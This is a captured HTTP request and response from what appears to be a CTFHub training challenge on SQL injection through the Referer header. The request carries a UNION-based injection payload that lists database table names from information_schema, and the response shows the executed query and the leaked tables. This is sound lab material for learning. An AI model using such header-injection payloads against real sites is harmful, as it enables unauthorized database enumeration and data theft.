 Raw 头 Hex
GET / HTTP/1.1
Host: challenge-8e8149f6cc5659c4.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Referer:-1 union select 4,group_concat(table_name) from
information_schema.tables where table_schema='sqli'
Raw 头 Hex HTML Render
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Refer注入</h1>
<p>请在referer输入ID</p>
<code>select * from news where id=-1 union select
4,group_concat(table_name) from information_schema.tables where
table_schema='sqli'</code></br>ID: 4</br>Data: news,klxggubvyn
</div>
</div>
</body>
</html>